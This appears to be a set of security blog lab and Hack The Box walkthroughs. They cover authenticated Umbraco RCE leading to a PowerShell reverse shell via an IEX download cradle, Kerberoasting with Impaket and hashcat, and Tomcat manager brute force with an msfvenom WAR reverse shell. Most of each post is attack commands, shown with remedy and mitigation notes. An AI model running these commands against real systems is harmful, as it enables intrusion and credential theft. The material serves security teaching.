Having credentials for Umbraco CMS allows us to run a reverse shell. This time we will run the exploit (https://www.exploit-db.com/exploits/49488)
How to
1. In searchsploit you can search for Umbraco exploits

Note: This indicates it works on 7.12.4 version. Since we have already admin credentials for this app we will first confirm its version
2. Confirm Version, indeed, this server is running 7.12.4

3. Now, download the script, from, searchsploit
- searchsploit -m aspx/webapps/46153.py
- cat 46153.py
4. Proceed to edit the script.
- login = “XXXX;
- password=”XXXX”;
- host = “XXXX”;
5. We will do
- login = “admin@htb.local”;
- password=”baconandcheese”;
- host = “http://10.10.10.180”;
6. Having already the login and host info in place we will modify the payload section to run a simple ping
- string cmd = “”
- proc.StartInfo.FileName = “calc.exe”
7. This will be the result
- string cmd = “/c ping 10.10.14.10”
- proc.StartInfo.FileName = “cmd.exe”
8. We are done with modifying the script. Now we will start a capture on our network interface looking for ICMP messages
- sudo tcpdump -i tun0 icmp
9. Proceed to run the script

10. Check on our tcpdump command

Note: We got the ICMP traffic coming into our machine. This means the script ran successfully, now, we will get creative and run a powershell reverse shell
Powershell reverse shell
1. We will use Nishang powershell script to run, so, find it within your machine
- find / -iname Invoke-PowerShellTcp.ps1 2> /dev/null
- cp /home/vry4n/Documents/Tools/nishang/Shells/Invoke-PowerShellTcp.ps1 .
- cat Invoke-PowerShellTcp.ps1

Note: If you don’t have Nishang you can download it from (https://github.com/samratashok/nishang)
2. Edit this file, and add the line you want at the bottom, in this case I’ll use the reverse shell
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
3. Edit it as per your own environment (Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 8080)
- vi Invoke-PowerShellTcp.ps1
- tail Invoke-PowerShellTcp.ps1
4. Start a listener on your Kali/Parrot machine
5. Also, start a web server, so, the remote machine can download and run the script we just modified
- python3.9 -m http.server 9999
6. Having the reverse shell file, the listener and the web server, we can proceed to again modify our exploit this time to run Powershell
- string cmd = “IEX(IWR http://10.10.14.10:9999/ Invoke-PowerShellTcp.ps1 -UseBasecParsing)”
- proc.StartInfo.FileName = “powershell.exe”
7. Run the script
8. Check the web server and make sure the script is being downloaded, which it did 200 OK message

9. Now, check the listener and see if that executed successfully, it did

Remedy
Upgrade to a newer version
by Vry4n_ | May 31, 2021 | Labs
Having already set up Active directory as per (https://vk9-sec.com/active-directory-dns-lab/). We can set up the SPN service for testing purposes.
To use Kerberos authentication requires both the following conditions to be true:
- The client and server computers must be part of the same Windows domain, or in trusted domains.
- A Service Principal Name (SPN) must be registered with Active Directory, which assumes the role of the Key Distribution Center in a Windows domain.
The SPN is sent to the Key Distribution Center to obtain a security token for authenticating the connection. If a security token can’t be obtained, authentication uses NTLM.
SPN Formats
Beginning with SQL Server 2008, the SPN format is changed in order to support Kerberos authentication on TCP/IP, named pipes, and shared memory. The supported SPN formats for named and default instances are as follows.
Named instance
- MSSQLSvc/<FQDN>:[<port> | <instancename>], where:
- MSSQLSvc is the service that is being registered.
- <FQDN> is the fully qualified domain name of the server.
- <port> is the TCP port number.
- <instancename> is the name of the SQL Server instance.
Default instance
- MSSQLSvc/<FQDN>:<port> | MSSQLSvc/<FQDN>, where:
- MSSQLSvc is the service that is being registered.
- <FQDN> is the fully qualified domain name of the server.
- <port> is the TCP port number.
| SPN format |
Description |
| MSSQLSvc/<FQDN>:<port> |
The provider-generated, default SPN when TCP is used. <port> is a TCP port number. |
| MSSQLSvc/<FQDN> |
The provider-generated, default SPN for a default instance when a protocol other than TCP is used. <FQDN> is a fully qualified domain name. |
| MSSQLSvc/<FQDN>:<instancename> |
The provider-generated, default SPN for a named instance when a protocol other than TCP is used. <instancename> is the name of an instance of SQL Server. |
Procedure
1. Add 2 users that will be added to the SPN list
- Server Manager – Tools – Active Directory Users and Computers
- Users

2. Right click users and add a new user

NOTE: I will add user1 & user2
2. Then, add the password for each. In this example this will be as:
- user1/Password1
- user2/Password2

3. Having the user account already we will proceed to add those to SPN
- echo %computername%
- setspn -A WIN2K19-AD/user1.vk9-sec.com vk9-sec\user1
- setspn -A WIN2K19-AD/user2.vk9-sec.com vk9-sec\user2

4. Confirm these were added
- setspn -T vk9-sec.com -Q */*

Testing Kerberoasting tools
1. Get the domain users
- python3.9 /usr/share/doc/python3-impacket/examples/GetADUsers.py -all vk9-sec.com/user1:Password1 -dc-ip 192.168.0.100

2. Get the users listed for SPN, and save the output to tgs.hash
- python3.9 /opt/impacket/examples/GetUserSPNs.py vk9-sec.com/user1:Password1 -dc-ip 192.168.0.100 -request -output tgs.hash

3. Check the new file contents, we can see the users hash

4. Crack the hashes using hashcat
- hashcat -m 13100 tgs.hash /usr/share/wordlists/rockyou.txt –force –potfile-disable

Note: We could crack user1 & user2 only by having user1 credentials.
by Vry4n_ | May 31, 2021 | Windows Exploitation

Kerberos Workflow using Messages In the Active Directory domain, every domain controller runs a KDC (Kerberos Distribution Center) service that processes all requests for tickets to Kerberos. For Kerberos tickets, AD uses the KRBTGT account in the AD domain.

Service Principal Names
A service principal name (SPN) is a unique identifier of a service instance. SPNs are used by Kerberos authentication to associate a service instance with a service logon account. This allows a client application to request that the service authenticate an account even if the client does not have the account name.
- If you install multiple instances of a service on computers throughout a forest, each instance must have its SPN.
- Before the Kerberos authentication service can use an SPN to authenticate a service, the SPN must be registered on the account.
- A given SPN can be registered on only one account.
- An SPN must be unique in the forest in which it is registered.
- If it is not unique, authentication will fail.

- Host-based SPNs which is associated with the computer account in AD, it is randomly generated 128-character long password which is changed every 30 days, hence it is no use in Kerberoasting attacks
- SPNs that have been associated with a domain user account where NTLM hash will be used
What is Kerberoasting?
Kerberoasting is a technique that allows an attacker to steal the KRB_TGS ticket, that is encrypted with RC4, to brute force application services hash to extract its password.
- Kerberos uses NTLM hash of the requested Service for encrypting KRB_TGS ticket for given service principal names (SPNs).
- When a domain user sent a request for TGS ticket to domain controller KDC for any service that has registered SPN, the KDC generates the KRB_TGS without identifying the user authorization against the requested service.
An attacker can use this ticket offline to brute force the password for the service account since the ticket has been encrypted in RC4 with the NTLM hash of the service account.
Concept behind
1. Having a low privilege user/password, the attacker scans Active Directory for user account with SPN values set
2. Once a list of users is obtained the attacker requests service tickets from AD using SPN values
3. Using some tools the attacker extracts the service tickets and saves the information.
4. Once, the tickets are saved in disk the attacker proceeds to crack it using scripts that will run a dictionary of passwords as NTLM hashes against the service tickets.
5. When the ticket is opened with a successful NTLM hash match the user real password is displayed.
Overall procedure #1
1: Discover or scan the registered SPN.
2: Request for TGS ticket for discovered SPN using Mimikatz or any other tool.
3: Dump the TGS ticket which may have extention .kirbi or ccache or service HASH (in some scenario)
4: Convert the .kirbi or ccache file into a crackable format Step 5: Use a dictionary for the brute force attack.
Overall procedure #2
1. Scan Active Directory for user accounts with SPN values set.
2. Request service tickets from AD using SPN values
3. Extract service tickets to memory and save to a file
4. Brute force attack those passwords offline until cracked
How to Exploit (Impaket)
1. We can also find out if the user we’ve been using is part of an Active Directory domain using Impaket GetADUsers.py
- python3.9 /opt/impacket/examples/GetADUsers.py -all active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100

Note: We see Administrator and SVC_TGS listed in there
2. Now request the TGS (ticket) from the users using Impaket GetUserSPNs.py
- python3.9 /opt/impacket/examples/GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request

3. I will run the same command and I will save the output in a file named tgs.hash
- python3.9 /opt/impacket/examples/GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request -output tgs.hash
4. (OPTIONAL). If you ever get a NAL). If you ever get a “Kerberos SessionERROR: KRB_AP_ERR_SKEW(Clock skew too great)”, then you need to sync the time with the AD server
5. Now that we got the encrypted ticket we will proceed to crack it using john against the file we created tgs.hash
- john –wordlist=/usr/share/wordlists/rockyou.txt tgs.hash

Note: The password Is Ticketmaster1968
6. We can also crack the password using hashcat
- hashcat -m 13100 tgs.hash /usr/share/wordlists/rockyou.txt –force –potfile-disable

Detection and Mitigation of Kerberoasting Attacks
The best mitigation defenders have at their disposal against Kerberoasting is to enforce robust password policies for service accounts. Organizations should mandate long, complicated passwords (25 or more characters) that are changed frequently. Length and complexity frustrates offline cracking efforts. Frequent password rotation, say at 30-day intervals, narrows the window of time attackers have to crack long hashes for an indeterminate length of time.
Resources
https://stealthbits.com/blog/extracting-service-account-passwords-with-kerberoasting/
https://www.scip.ch/en/?labs.20181011
https://adsecurity.org/?p=2293
https://attack.stealthbits.com/cracking-kerberos-tgs-tickets-using-kerberoasting
https://adsecurity.org/?p=1508
https://www.qomplx.com/qomplx-knowledge-kerberoasting-attacks-explained/
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/t1208-kerberoasting
https://docs.microsoft.com/en-us/windows/win32/ad/service-principal-names#:~:text=A%20service%20principal%20name%20(SPN,not%20have%20the%20account%20name.
https://thebackroomtech.com/2018/08/21/explanation-of-service-principal-names-in-active-directory/
https://docs.microsoft.com/en-us/windows/win32/ad/name-formats-for-unique-spns
by Vry4n_ | May 30, 2021 | Windows Exploitation
This time we will enumerate Apache Tomcat/7.0.88, brute force the login and upload a webshell. The most interesting path of Tomcat is /manager/html, inside that path you can upload and deploy war files (execute code). But this path is protected by basic TTP auth, the most common credentials are:
- admin:admin
- tomcat:tomcat
- admin:<NOTHING>
- admin:s3cr3t
- tomcat:s3cr3t
- admin:tomcat
Metasploit
1. Start Metasploit Framework
2. We will brute force using “auxiliary/scanner/http/tomcat_mgr_login”
- use auxiliary/scanner/http/tomcat_mgr_login
- show options

3. Set the remote host, and, run the module. If you need to use a different wordlist you can modify the USER_FILE & USERPASS_FILE variables. I’d use default. If the admin page uses other port than 8080 you should also change that.
- set RHOSTS 10.10.10.95
- exploit

NOTE: This user/pass files will test for default known passwords. We got a successful match (tomcat/s3cret)
4. Having the credentials now we can use “exploit/multi/http/tomcat_mgr_upload” to upload a web shell, and, get a connection back
- use exploit/multi/http/tomcat_mgr_upload
- show options

5. Set the RHOST, RPORT, URI, HttpPassword, HttpUsername & the listening interface LHOST
- set RHOSTS 10.10.10.95
- set RPORT 8080
- set HttpPassword s3cret
- set HttpUsername tomcat
- set LHOST 10.10.14.10
- exploit

6. We got a session, now inspect what user type you got, in this case we got nt authority\system

Hydra
1. You can also use hydra to brute force
- hydra -C /usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.10.10.95:8080/manager/html

Extra
1. We can manually create a MSFVenom payload and upload it ourselves. So, the first step is logging into the web console with the credentials we just got
- http://10.10.10.95:8080/manager/html
- tomcat/s3cret

2. Once logged in, scroll down to find “Deploy” section, this is the place where we will upload our web shell, using .war file

3. Create the .war payload using MSFvenom
- msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=9999 -f war -o rshell.war
- ls -l rshell.war

4. Start a Metasploit listener
- sudo msfdb run
- exploit/multi/handler
- show options

5. Set the payload and its options
- set payload java/jsp_shell_reverse_tcp
- set LHOST 10.10.14.10
- set LPORT 9999
- exploit

6. Now, upload the war file to the Apache Tomcat manager deploy section, then click deploy. The script will appear under application section in the same page

7. Click on it, and wait for the connection back
